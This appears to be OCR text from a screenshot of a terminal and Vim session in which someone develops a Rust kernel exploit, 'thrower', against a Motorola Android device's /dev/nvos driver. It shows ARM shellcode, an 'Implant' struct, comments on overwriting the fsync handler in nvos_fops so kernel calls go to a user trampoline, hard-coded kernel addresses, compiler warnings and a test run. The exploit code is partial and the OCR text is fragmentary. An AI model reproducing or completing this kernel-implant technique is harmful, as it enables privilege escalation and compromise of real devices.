 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
14 next:
15     cpsid if
16
17     // Save all register state
18     str r0,  registers + 0x00
shellcode.S 16,0-1 11%
129 struct Implant<'a> {
130     /// Open handle to `/dev/nvos`
131     device: File,
132
133     /// The trampoline to use for kernel->user calls
134     trampoline: Trampoline<'a>,
135 }
136
137 impl<'a> Implant<'a> {
138     /// Create a new implant in the actively running kernel
139     fn new() -> io::Result<Self> {
140         // Create the trampoline
141         let mut trampoline = Trampoline::new()?;
142
143         // Open the NVOS device
144         let mut nvos = File::open("/dev/nvos")?;
145
146         print!("Attempting to install implant...\n");
147
148         unsafe {
149             //Self::increment_address(&mut nvos, 0xc003c918);
150         }
151
152         panic!("Done");
153
154         // Clean up the exploit artifacts
155         trampoline.update(Self::cleanup);
156
157         // Increment a value from NULL to KERNEL_TRAMPOLINE_ADDR in the
158         // kernel.
159         // We are overwriting the `fsync()` handler in `file_operations`
160         // for `nvos_fops`. This is okay with our exploit constraints as
161         // the next few bytes in this structure are zeroed (NULL pointers)
162         for _ in 0..KERNEL_TRAMPOLINE_ADDR {
163             // Throw exploit at `nvos_fops->fsync`
164         }
165
166         // Check for a successful install
167         let installed = unsafe {
168             libc::fsync(nvos.as_raw_fd()) == 1234
169         };
170
171         // Report status
172         if installed {
src/main.rs 149,48 21%
"src/main.rs" 643L, 20737C written
VmallocUsed:       53808 kB
VmallocChunk:     229252 kB
pleb@gamey ~/android/motorola/thrower $
warning: struct is never constructed: `NvOsSemaphoreCloneParams`
  --> src/main.rs:70:8
   |
70 | struct NvOsSemaphoreCloneParams {
   |        ^^^^^^^^^^^^^^^^^^^^^^^^
warning: constant is never used: `SYS_NI_SYSCALL`
   --> src/main.rs:188:9
    |
188 |         const SYS_NI_SYSCALL: usize = 0xc00d7c10;
    |         ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
warning: associated function is never used: `increment_address`
   --> src/main.rs:232:15
    |
232 |     unsafe fn increment_address(nvos: &mut File, increment_addr: usize) {
    |               ^^^^^^^^^^^^^^^^^
warning: 18 warnings emitted
    Finished release [optimized + debuginfo] target(s) in 0.47s
thrower_stripped: 1 file pushed. 0.9 MB/s (332840 bytes in 0.359s)
Attempting to install implant...
thread 'main' panicked at 'Done', src/main.rs:152:9
note: run with `RUST_BACKTRACE=1` environment variable to display a backtrace
pleb@gamey ~/android/motorola/thrower $